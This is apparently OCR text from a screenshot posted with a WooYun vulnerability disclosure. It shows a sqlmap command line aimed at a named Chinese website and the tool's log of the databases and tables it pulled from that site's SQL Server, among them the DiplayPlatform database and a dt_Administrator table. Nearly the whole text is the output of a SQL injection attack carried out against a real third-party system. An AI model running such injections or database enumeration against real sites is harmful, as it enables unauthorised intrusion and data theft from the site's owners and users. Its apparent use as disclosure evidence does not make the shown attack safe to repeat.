 管理员: sqlmap.py - 快捷方式 - sqlmap.py  -u http://www.qhdb.com.cn/Newspaper/PageNa...
[22:49:09] [INFO] resumed: 12
[22:49:09] [INFO] resumed: APP_DBQIHUO
[22:49:09] [INFO] resumed: DiplayPlatform
[22:49:09] [INFO] resumed: DP
[22:49:09] [INFO] resumed: master
[22:49:09] [INFO] resumed: model
[22:49:09] [INFO] resumed: msdb
[22:49:09] [INFO] resumed: ShiPan6
[22:49:09] [INFO] resumed: ShiPan7
[22:49:09] [INFO] resumed: ShiPan8
[22:49:09] [INFO] resumed: ShiPan9
[22:49:09] [INFO] resumed: tempdb
[22:49:09] [INFO] resumed: WenHua
[22:49:09] [INFO] fetching tables for databases: APP_DBQIHUO, DP, DiplayPlatform
, ShiPan6, ShiPan7, ShiPan8, ShiPan9, WenHua, master, model, msdb, tempdb
[22:49:09] [INFO] fetching number of tables for database 'DiplayPlatform'
[22:49:09] [INFO] resumed: 57
[22:49:09] [INFO] resumed: dbo.dt_Adbanner
[22:49:09] [INFO] resumed: dbo.dt_Administrator
[22:49:09] [INFO] resumed: dbo.dt_Advertising
[22:49:09] [INFO] resumed: dbo.dt_Article
[22:49:09] [INFO] resumed: dbo.dt_AutoTradeDate
[22:49:09] [INFO] resumed: dbo.dt_BasicData
[22:49:09] [INFO] resumed: dbo.dt_BeginMoney_M
[22:49:09] [INFO] resumed: dbo.dt_BeginMoney_W
www.wooyun.org